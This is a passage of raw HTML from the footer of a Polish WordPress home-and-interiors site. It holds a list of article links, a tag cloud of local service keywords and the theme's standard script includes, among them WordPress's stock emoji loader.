łazienki w stylu rustykalnym: Jak stworzyć przytulną i naturalną atmosferę w łazience w rustykalnym stylu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/systemy-bezpieczenstwa-w-inteligentnym-domu-ochrona-i-monitorowanie/" rel="bookmark">Systemy bezpieczeństwa w inteligentnym domu: Ochrona i monitorowanie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/pokoje-dla-naszych-pociech-pokoj-dla-trojga-dzieci-pokoj-dzieciecy-na-poddaszu/" rel="bookmark">Pokoje dla naszych pociech &#8211; Pokój dla trojga dzieci. Pokój dziecięcy na poddaszu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/architektura-krajobrazu-harmonijne-polaczenie-wnetrza-i-otoczenia/" rel="bookmark">Architektura krajobrazu: Harmonijne połączenie wnętrza i otoczenia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/systemy-inteligentnego-oswietlenia-personalizacja-i-oszczednosc-energii/" rel="bookmark">Systemy inteligentnego oświetlenia: Personalizacja i oszczędność energii</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/podstawy-instalacji-elektrycznych-w-domu-poradnik-dla-poczatkujacych/" rel="bookmark">Podstawy instalacji elektrycznych w domu: Poradnik dla początkujących</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/bezpieczenstwo-i-monitorowanie-jak-monitorowac-dom-i-zapewnic-ochrone-za-pomoca-systemow-alarmowych-kamer-i-czujnikow/" rel="bookmark">Bezpieczeństwo i monitorowanie: Jak monitorować dom i zapewnić ochronę za pomocą systemów alarmowych, kamer i czujników</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://www.radiomaks.pl/zagadnienie/architekci-wnetrz-warszawa/" class="tag-cloud-link tag-link-64 tag-link-position-1" style="font-size: 11.333333333333pt;" aria-label="Architekci wnętrz Warszawa (8 elementów)">Architekci wnętrz Warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/architekt-wnetrz-warszawa/" class="tag-cloud-link tag-link-75 tag-link-position-2" style="font-size: 8pt;" aria-label="architekt wnętrz - Warszawa (7 elementów)">architekt wnętrz - Warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/architekt-wnetrz-warszawa-cena/" class="tag-cloud-link tag-link-58 tag-link-position-3" style="font-size: 11.333333333333pt;" aria-label="architekt wnętrz warszawa cena (8 elementów)">architekt wnętrz warszawa cena</a>
<a href="https://www.radiomaks.pl/zagadnienie/biale-lozko-do-sypialni/" class="tag-cloud-link tag-link-62 tag-link-position-4" style="font-size: 8pt;" aria-label="białe łóżko do sypialni (7 elementów)">białe łóżko do sypialni</a>
<a href="https://www.radiomaks.pl/zagadnienie/czyszczenie-zaluzji-pionowych-katowice/" class="tag-cloud-link tag-link-9 tag-link-position-5" style="font-size: 8pt;" aria-label="czyszczenie żaluzji pionowych katowice (7 elementów)">czyszczenie żaluzji pionowych katowice</a>
<a href="https://www.radiomaks.pl/zagadnienie/drzwi-przesuwne-warszawa/" class="tag-cloud-link tag-link-61 tag-link-position-6" style="font-size: 8pt;" aria-label="drzwi przesuwne Warszawa (7 elementów)">drzwi przesuwne Warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/firma-sprzatajaca-trojmiasto/" class="tag-cloud-link tag-link-20 tag-link-position-7" style="font-size: 17.333333333333pt;" aria-label="firma sprzątająca trójmiasto (10 elementów)">firma sprzątająca trójmiasto</a>
<a href="https://www.radiomaks.pl/zagadnienie/ile-za-sufit-podwieszany/" class="tag-cloud-link tag-link-120 tag-link-position-8" style="font-size: 17.333333333333pt;" aria-label="ile za sufit podwieszany (10 elementów)">ile za sufit podwieszany</a>
<a href="https://www.radiomaks.pl/zagadnienie/jak-zrobic-sufit-podwieszany-z-ledami/" class="tag-cloud-link tag-link-129 tag-link-position-9" style="font-size: 14.666666666667pt;" aria-label="jak zrobić sufit podwieszany z ledami (9 elementów)">jak zrobić sufit podwieszany z ledami</a>
<a href="https://www.radiomaks.pl/zagadnienie/kaskada-sprawdz-wyniki/" class="tag-cloud-link tag-link-93 tag-link-position-10" style="font-size: 11.333333333333pt;" aria-label="kaskada sprawdź wyniki (8 elementów)">kaskada sprawdź wyniki</a>
<a href="https://www.radiomaks.pl/zagadnienie/konglomerat/" class="tag-cloud-link tag-link-53 tag-link-position-11" style="font-size: 11.333333333333pt;" aria-label="konglomerat (8 elementów)">konglomerat</a>
<a href="https://www.radiomaks.pl/zagadnienie/konglomeraty-kwarcowe/" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 11.333333333333pt;" aria-label="konglomeraty kwarcowe (8 elementów)">konglomeraty kwarcowe</a>
<a href="https://www.radiomaks.pl/zagadnienie/materace-do-lozka/" class="tag-cloud-link tag-link-56 tag-link-position-13" style="font-size: 14.666666666667pt;" aria-label="materace do łóżka (9 elementów)">materace do łóżka</a>
<a href="https://www.radiomaks.pl/zagadnienie/meble-gabinetowe-poznan/" class="tag-cloud-link tag-link-46 tag-link-position-14" style="font-size: 14.666666666667pt;" aria-label="meble gabinetowe Poznań (9 elementów)">meble gabinetowe Poznań</a>
<a href="https://www.radiomaks.pl/zagadnienie/meble-wiejskie/" class="tag-cloud-link tag-link-59 tag-link-position-15" style="font-size: 8pt;" aria-label="meble wiejskie (7 elementów)">meble wiejskie</a>
<a href="https://www.radiomaks.pl/zagadnienie/nakladki-na-schody-drewniane/" class="tag-cloud-link tag-link-45 tag-link-position-16" style="font-size: 11.333333333333pt;" aria-label="nakładki na schody drewniane (8 elementów)">nakładki na schody drewniane</a>
<a href="https://www.radiomaks.pl/zagadnienie/naprawa-pralki-poznan/" class="tag-cloud-link tag-link-5 tag-link-position-17" style="font-size: 11.333333333333pt;" aria-label="naprawa pralki poznań (8 elementów)">naprawa pralki poznań</a>
<a href="https://www.radiomaks.pl/zagadnienie/pokoj-dzieciecy-na-poddaszu/" class="tag-cloud-link tag-link-72 tag-link-position-18" style="font-size: 14.666666666667pt;" aria-label="Pokój dziecięcy na poddaszu (9 elementów)">Pokój dziecięcy na poddaszu</a>
<a href="https://www.radiomaks.pl/zagadnienie/schody-kamienne-warszawa/" class="tag-cloud-link tag-link-77 tag-link-position-19" style="font-size: 8pt;" aria-label="schody kamienne warszawa (7 elementów)">schody kamienne warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/serwis-sprzatajacy-warszawa/" class="tag-cloud-link tag-link-18 tag-link-position-20" style="font-size: 11.333333333333pt;" aria-label="serwis sprzątający warszawa (8 elementów)">serwis sprzątający warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/sprzatanie-imprez-masowych-poznan/" class="tag-cloud-link tag-link-19 tag-link-position-21" style="font-size: 14.666666666667pt;" aria-label="sprzątanie imprez masowych Poznań (9 elementów)">sprzątanie imprez masowych Poznań</a>
<a href="https://www.radiomaks.pl/zagadnienie/sprzatanie-mieszkan-warszawa/" class="tag-cloud-link tag-link-8 tag-link-position-22" style="font-size: 8pt;" aria-label="sprzątanie mieszkań warszawa (7 elementów)">sprzątanie mieszkań warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/sprzatanie-pobudowlane/" class="tag-cloud-link tag-link-28 tag-link-position-23" style="font-size: 11.333333333333pt;" aria-label="Sprzątanie pobudowlane (8 elementów)">Sprzątanie pobudowlane</a>
<a href="https://www.radiomaks.pl/zagadnienie/sprzatanie-poddaszy-warszawa/" class="tag-cloud-link tag-link-13 tag-link-position-24" style="font-size: 14.666666666667pt;" aria-label="sprzątanie poddaszy warszawa (9 elementów)">sprzątanie poddaszy warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/stoly-szklane/" class="tag-cloud-link tag-link-51 tag-link-position-25" style="font-size: 11.333333333333pt;" aria-label="stoły szklane (8 elementów)">stoły szklane</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-ile-kosztuje/" class="tag-cloud-link tag-link-121 tag-link-position-26" style="font-size: 11.333333333333pt;" aria-label="sufit podwieszany ile kosztuje (8 elementów)">sufit podwieszany ile kosztuje</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-instrukcja/" class="tag-cloud-link tag-link-105 tag-link-position-27" style="font-size: 11.333333333333pt;" aria-label="sufit podwieszany instrukcja (8 elementów)">sufit podwieszany instrukcja</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-kalkulator/" class="tag-cloud-link tag-link-108 tag-link-position-28" style="font-size: 20pt;" aria-label="sufit podwieszany kalkulator (11 elementów)">sufit podwieszany kalkulator</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-na-poddaszu/" class="tag-cloud-link tag-link-116 tag-link-position-29" style="font-size: 14.666666666667pt;" aria-label="sufit podwieszany na poddaszu (9 elementów)">sufit podwieszany na poddaszu</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-panelowy/" class="tag-cloud-link tag-link-104 tag-link-position-30" style="font-size: 17.333333333333pt;" aria-label="sufit podwieszany panelowy (10 elementów)">sufit podwieszany panelowy</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-gdansk/" class="tag-cloud-link tag-link-102 tag-link-position-31" style="font-size: 11.333333333333pt;" aria-label="sufity podwieszane gdańsk (8 elementów)">sufity podwieszane gdańsk</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-inspiracje/" class="tag-cloud-link tag-link-101 tag-link-position-32" style="font-size: 11.333333333333pt;" aria-label="sufity podwieszane inspiracje (8 elementów)">sufity podwieszane inspiracje</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-konstrukcje/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 14.666666666667pt;" aria-label="sufity podwieszane konstrukcje (9 elementów)">sufity podwieszane konstrukcje</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-nowoczesne/" class="tag-cloud-link tag-link-122 tag-link-position-34" style="font-size: 11.333333333333pt;" aria-label="sufity podwieszane nowoczesne (8 elementów)">sufity podwieszane nowoczesne</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-olsztyn/" class="tag-cloud-link tag-link-127 tag-link-position-35" style="font-size: 11.333333333333pt;" aria-label="sufity podwieszane olsztyn (8 elementów)">sufity podwieszane olsztyn</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-salon-z-kuchnia/" class="tag-cloud-link tag-link-107 tag-link-position-36" style="font-size: 14.666666666667pt;" aria-label="sufity podwieszane salon z kuchnią (9 elementów)">sufity podwieszane salon z kuchnią</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-tarnow/" class="tag-cloud-link tag-link-111 tag-link-position-37" style="font-size: 22pt;" aria-label="sufity podwieszane tarnów (12 elementów)">sufity podwieszane tarnów</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-tychy/" class="tag-cloud-link tag-link-112 tag-link-position-38" style="font-size: 17.333333333333pt;" aria-label="sufity podwieszane tychy (10 elementów)">sufity podwieszane tychy</a>
<a href="https://www.radiomaks.pl/zagadnienie/szafy-na-wymiar-warszawa/" class="tag-cloud-link tag-link-71 tag-link-position-39" style="font-size: 14.666666666667pt;" aria-label="szafy na wymiar warszawa (9 elementów)">szafy na wymiar warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/szafy-poznan/" class="tag-cloud-link tag-link-44 tag-link-position-40" style="font-size: 20pt;" aria-label="szafy poznań (11 elementów)">szafy poznań</a>
<a href="https://www.radiomaks.pl/zagadnienie/szafy-przesuwne-poznan/" class="tag-cloud-link tag-link-88 tag-link-position-41" style="font-size: 11.333333333333pt;" aria-label="szafy przesuwne poznań (8 elementów)">szafy przesuwne poznań</a>
<a href="https://www.radiomaks.pl/zagadnienie/szafy-wnekowe-na-wymiar/" class="tag-cloud-link tag-link-83 tag-link-position-42" style="font-size: 11.333333333333pt;" aria-label="szafy wnękowe na wymiar (8 elementów)">szafy wnękowe na wymiar</a>
<a href="https://www.radiomaks.pl/zagadnienie/szklo-dekoracyjne-do-kuchni/" class="tag-cloud-link tag-link-79 tag-link-position-43" style="font-size: 8pt;" aria-label="szkło dekoracyjne do kuchni (7 elementów)">szkło dekoracyjne do kuchni</a>
<a href="https://www.radiomaks.pl/zagadnienie/szklo-ozdobne-do-kuchni/" class="tag-cloud-link tag-link-70 tag-link-position-44" style="font-size: 14.666666666667pt;" aria-label="szkło ozdobne do kuchni (9 elementów)">szkło ozdobne do kuchni</a>
<a href="https://www.radiomaks.pl/zagadnienie/wynajem-maszyn-czyszczacych-warszawa/" class="tag-cloud-link tag-link-23 tag-link-position-45" style="font-size: 14.666666666667pt;" aria-label="wynajem maszyn czyszczących warszawa (9 elementów)">wynajem maszyn czyszczących warszawa</a></div>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Nexus-child/*","/wp-content/themes/Nexus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https://www.radiomaks.pl/wp-admin/admin-ajax.php","et_hb_nonce":"64222ab02a"};
//# sourceURL=nexus-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.radiomaks.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.radiomaks.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>